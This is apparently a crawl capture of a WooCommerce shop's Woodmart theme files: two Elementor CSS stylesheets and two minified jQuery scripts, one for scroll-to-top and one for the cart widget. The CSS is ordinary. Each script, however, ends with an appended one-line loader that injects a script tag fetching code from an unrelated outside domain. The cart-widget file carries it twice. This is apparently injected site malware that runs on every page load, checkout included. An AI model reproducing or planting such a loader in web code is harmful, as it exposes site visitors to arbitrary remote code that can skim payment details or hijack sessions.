

--- FILE ---
content_type: text/css
request_url: https://dapperlydon.com/wp-content/uploads/elementor/css/post-17198.css?ver=1691178564
body_size: 1555
content:
.elementor-17198 .elementor-element.elementor-element-b7071b5 > .elementor-container{max-width:1600px;}.elementor-17198 .elementor-element.elementor-element-b7071b5:not(.elementor-motion-effects-element-type-background), .elementor-17198 .elementor-element.elementor-element-b7071b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-17198 .elementor-element.elementor-element-b7071b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:60px 15px 60px 15px;}.elementor-17198 .elementor-element.elementor-element-b7071b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17198 .elementor-element.elementor-element-18fd61d .title-subtitle{color:#000000;}.elementor-17198 .elementor-element.elementor-element-18fd61d .title{color:#000000;}.elementor-17198 .elementor-element.elementor-element-18fd61d .title-after_title{color:#000000;}.elementor-17198 .elementor-element.elementor-element-114c8a9 .mc4wp-form-fields{max-width:380px;}.elementor-17198 .elementor-element.elementor-element-114c8a9 .mc4wp-form{--wd-form-color:#000000;--wd-form-placeholder-color:#000000;--wd-form-brd-color:#CFAA4C;--wd-form-bg:#DFDFDF;}.elementor-17198 .elementor-element.elementor-element-e748662 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17198 .elementor-element.elementor-element-e748662 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17198 .elementor-element.elementor-element-6655410 .title-subtitle{color:#000000;}.elementor-17198 .elementor-element.elementor-element-6655410 .title{color:#000000;}.elementor-17198 .elementor-element.elementor-element-6655410 .title-after_title{color:#000000;}.elementor-17198 .elementor-element.elementor-element-c3410eb{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.15);--divider-border-width:1px;}.elementor-17198 .elementor-element.elementor-element-c3410eb .elementor-divider-separator{width:100%;}.elementor-17198 .elementor-element.elementor-element-c3410eb .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-17198 .elementor-element.elementor-element-5f22e88{text-align:left;}.elementor-17198 .elementor-element.elementor-element-490e6e11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-17198 .elementor-element.elementor-element-490e6e11:not(.elementor-motion-effects-element-type-background), .elementor-17198 .elementor-element.elementor-element-490e6e11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17198 .elementor-element.elementor-element-490e6e11{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 15px 10px 15px;}.elementor-17198 .elementor-element.elementor-element-490e6e11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17198 .elementor-element.elementor-element-61bd9830 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-4c029754 .info-box-title{color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-4c029754 .info-box-inner{color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-4c029754 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-17198 .elementor-element.elementor-element-1a2d3c6 .info-box-title{color:#FFFFFF;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:700;}.elementor-17198 .elementor-element.elementor-element-1a2d3c6 .info-box-inner{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:500;}.elementor-17198 .elementor-element.elementor-element-1a2d3c6 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-17198 .elementor-element.elementor-element-d57878 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-384759d4 .info-box-title{color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-384759d4 .info-box-inner{color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-384759d4 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-17198 .elementor-element.elementor-element-f5d1c57 .info-box-title{color:#FFFFFF;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:700;}.elementor-17198 .elementor-element.elementor-element-f5d1c57 .info-box-inner{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:500;}.elementor-17198 .elementor-element.elementor-element-f5d1c57 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-17198 .elementor-element.elementor-element-695de230 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-7909abc6 .info-box-title{color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-7909abc6 .info-box-inner{color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-7909abc6 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-17198 .elementor-element.elementor-element-e4e2b60 .info-box-title{color:#FFFFFF;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:700;}.elementor-17198 .elementor-element.elementor-element-e4e2b60 .info-box-inner{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:500;}.elementor-17198 .elementor-element.elementor-element-e4e2b60 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-17198 .elementor-element.elementor-element-3c87d626 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-54c78fd2 .info-box-title{color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-54c78fd2 .info-box-inner{color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-54c78fd2 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-17198 .elementor-element.elementor-element-4c90c0f .info-box-title{color:#FFFFFF;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:700;}.elementor-17198 .elementor-element.elementor-element-4c90c0f .info-box-inner{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:500;}.elementor-17198 .elementor-element.elementor-element-4c90c0f > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-17198 .elementor-element.elementor-element-6b158c7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-17198 .elementor-element.elementor-element-6b158c7c:not(.elementor-motion-effects-element-type-background), .elementor-17198 .elementor-element.elementor-element-6b158c7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17198 .elementor-element.elementor-element-6b158c7c{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 20px 15px;}.elementor-17198 .elementor-element.elementor-element-6b158c7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17198 .elementor-element.elementor-element-215cdff3 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-54276b69 .elementor-heading-title{color:#FFFFFF;font-family:"Work Sans", Sans-serif;font-size:20px;font-weight:600;line-height:20px;}.elementor-17198 .elementor-element.elementor-element-8aaa45b .wd-text-block{font-size:18px;font-weight:300;color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-5662938b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-56400937 .elementor-heading-title{color:#FFFFFF;font-family:"Work Sans", Sans-serif;font-size:20px;font-weight:600;line-height:20px;}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-icon i{color:#03AC13;transition:color 0.3s;}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-icon svg{fill:#03AC13;transition:fill 0.3s;}.elementor-17198 .elementor-element.elementor-element-eaa63bb{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-item > a{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:400;line-height:20px;}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17198 .elementor-element.elementor-element-eaa63bb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CFAA4C;}.elementor-17198 .elementor-element.elementor-element-7c6bb59 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-36c37a1 .elementor-heading-title{color:#FFFFFF;font-family:"Work Sans", Sans-serif;font-size:20px;font-weight:600;line-height:20px;}.elementor-17198 .elementor-element.elementor-element-5d6842c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-17198 .elementor-element.elementor-element-5d6842c:not(.elementor-motion-effects-element-type-background), .elementor-17198 .elementor-element.elementor-element-5d6842c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17198 .elementor-element.elementor-element-5d6842c{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 20px 15px;}.elementor-17198 .elementor-element.elementor-element-5d6842c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17198 .elementor-element.elementor-element-a11bea1 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-9f10177 .elementor-heading-title{color:#FFFFFF;font-family:"Work Sans", Sans-serif;font-size:20px;font-weight:600;line-height:20px;}.elementor-17198 .elementor-element.elementor-element-edb7da2 .wd-text-block{font-size:18px;font-weight:300;color:#FFFFFF;}.elementor-17198 .elementor-element.elementor-element-5bc16d7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-17198 .elementor-element.elementor-element-5bc16d7:not(.elementor-motion-effects-element-type-background), .elementor-17198 .elementor-element.elementor-element-5bc16d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17198 .elementor-element.elementor-element-5bc16d7{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 20px 15px;}.elementor-17198 .elementor-element.elementor-element-5bc16d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17198 .elementor-element.elementor-element-0fa1a83 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-6aacc4e .elementor-heading-title{color:#FFFFFF;font-family:"Work Sans", Sans-serif;font-size:20px;font-weight:600;line-height:20px;}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-icon i{color:#03AC13;transition:color 0.3s;}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-icon svg{fill:#03AC13;transition:fill 0.3s;}.elementor-17198 .elementor-element.elementor-element-660e899{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-item > a{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:400;line-height:20px;}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17198 .elementor-element.elementor-element-660e899 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CFAA4C;}.elementor-17198 .elementor-element.elementor-element-6a5bfbc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-17198 .elementor-element.elementor-element-6a5bfbc:not(.elementor-motion-effects-element-type-background), .elementor-17198 .elementor-element.elementor-element-6a5bfbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17198 .elementor-element.elementor-element-6a5bfbc{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 20px 15px;}.elementor-17198 .elementor-element.elementor-element-6a5bfbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17198 .elementor-element.elementor-element-87ab629 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17198 .elementor-element.elementor-element-5b0a379 .elementor-heading-title{color:#FFFFFF;font-family:"Work Sans", Sans-serif;font-size:20px;font-weight:600;line-height:20px;}@media(min-width:768px){.elementor-17198 .elementor-element.elementor-element-215cdff3{width:40%;}.elementor-17198 .elementor-element.elementor-element-5662938b{width:29.554%;}.elementor-17198 .elementor-element.elementor-element-7c6bb59{width:30%;}}@media(max-width:1024px){.elementor-17198 .elementor-element.elementor-element-18fd61d .title{font-size:30px;}.elementor-17198 .elementor-element.elementor-element-6655410 .title{font-size:30px;}.elementor-17198 .elementor-element.elementor-element-490e6e11{padding:20px 20px 20px 20px;}.elementor-17198 .elementor-element.elementor-element-8aaa45b .wd-text-block{font-size:14px;}.elementor-17198 .elementor-element.elementor-element-edb7da2 .wd-text-block{font-size:14px;}}@media(max-width:767px){.elementor-17198 .elementor-element.elementor-element-18fd61d .title{font-size:28px;}.elementor-17198 .elementor-element.elementor-element-6655410 .title{font-size:28px;}.elementor-17198 .elementor-element.elementor-element-61bd9830{width:100%;}.elementor-17198 .elementor-element.elementor-element-4c029754 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-1a2d3c6 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-d57878{width:100%;}.elementor-17198 .elementor-element.elementor-element-384759d4 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-f5d1c57 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-695de230{width:100%;}.elementor-17198 .elementor-element.elementor-element-7909abc6 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-e4e2b60 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-3c87d626{width:100%;}.elementor-17198 .elementor-element.elementor-element-54c78fd2 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-4c90c0f > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-215cdff3{width:100%;}.elementor-17198 .elementor-element.elementor-element-54276b69{text-align:center;}.elementor-17198 .elementor-element.elementor-element-8aaa45b .wd-text-block{font-size:14px;}.elementor-17198 .elementor-element.elementor-element-5662938b{width:100%;}.elementor-17198 .elementor-element.elementor-element-56400937{text-align:center;}.elementor-17198 .elementor-element.elementor-element-7c6bb59{width:100%;}.elementor-17198 .elementor-element.elementor-element-36c37a1{text-align:center;}.elementor-17198 .elementor-element.elementor-element-5d6842c{padding:0% 9% 0% 10%;}.elementor-17198 .elementor-element.elementor-element-a11bea1{width:100%;}.elementor-17198 .elementor-element.elementor-element-9f10177{text-align:center;}.elementor-17198 .elementor-element.elementor-element-edb7da2 .wd-text-block{font-size:17px;line-height:25px;}.elementor-17198 .elementor-element.elementor-element-5bc16d7{padding:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-0fa1a83{width:100%;}.elementor-17198 .elementor-element.elementor-element-6aacc4e{text-align:center;}.elementor-17198 .elementor-element.elementor-element-6a5bfbc{padding:0px 0px 0px 0px;}.elementor-17198 .elementor-element.elementor-element-87ab629{width:100%;}.elementor-17198 .elementor-element.elementor-element-5b0a379{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-17198 .elementor-element.elementor-element-61bd9830{width:50%;}.elementor-17198 .elementor-element.elementor-element-d57878{width:50%;}.elementor-17198 .elementor-element.elementor-element-695de230{width:50%;}.elementor-17198 .elementor-element.elementor-element-3c87d626{width:50%;}.elementor-17198 .elementor-element.elementor-element-215cdff3{width:50%;}.elementor-17198 .elementor-element.elementor-element-5662938b{width:50%;}.elementor-17198 .elementor-element.elementor-element-7c6bb59{width:50%;}.elementor-17198 .elementor-element.elementor-element-a11bea1{width:50%;}.elementor-17198 .elementor-element.elementor-element-0fa1a83{width:50%;}.elementor-17198 .elementor-element.elementor-element-87ab629{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://dapperlydon.com/wp-content/uploads/elementor/css/post-1570.css?ver=1690996823
body_size: 4
content:
.elementor-1570 .elementor-element.elementor-element-25dc3f7{margin:-30px -30px -30px -30px;}.elementor-1570 .elementor-element.elementor-element-748fb66 > .elementor-element-populated{padding:30px 30px 15px 40px;}@media(max-width:1024px){.elementor-1570 .elementor-element.elementor-element-748fb66 > .elementor-element-populated{padding:30px 30px 15px 30px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1570 .elementor-element.elementor-element-748fb66{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://dapperlydon.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4
body_size: 191
content:
!function(l){woodmartThemeModule.scrollTop=function(){var o=l(".scrollToTop");woodmartThemeModule.$window.on("scroll",function(){100<l(this).scrollTop()?o.addClass("button-show"):o.removeClass("button-show")}),o.on("click",function(){return l("html, body").animate({scrollTop:0},800),!1})},l(document).ready(function(){woodmartThemeModule.scrollTop()})}(jQuery);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: text/javascript
request_url: https://dapperlydon.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4
body_size: 347
content:
!function(s){woodmartThemeModule.cartWidget=function(){var e=woodmartThemeModule.$body,o=s(".cart-widget-side"),d=s(".wd-close-side"),t=(e.on("click",".cart-widget-opener",function(e){u()||r()||e.preventDefault(),c()?t():setTimeout(function(){n()},10)}),e.on("click touchstart",".wd-close-side",function(){c()&&t()}),e.on("click",".close-side-widget",function(e){e.preventDefault(),c()&&t()}),woodmartThemeModule.$document.on("keyup",function(e){27===e.keyCode&&c()&&t()}),function(){o.removeClass("wd-opened"),d.removeClass("wd-close-side-opened")}),n=function(){if(u()||r())return!1;o.addClass("wd-opened"),d.addClass("wd-close-side-opened")},c=function(){return o.hasClass("wd-opened")},u=function(){return woodmartThemeModule.$body.hasClass("woocommerce-cart")},r=function(){return woodmartThemeModule.$body.hasClass("woocommerce-checkout")}},s(document).ready(function(){woodmartThemeModule.cartWidget()})}(jQuery);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);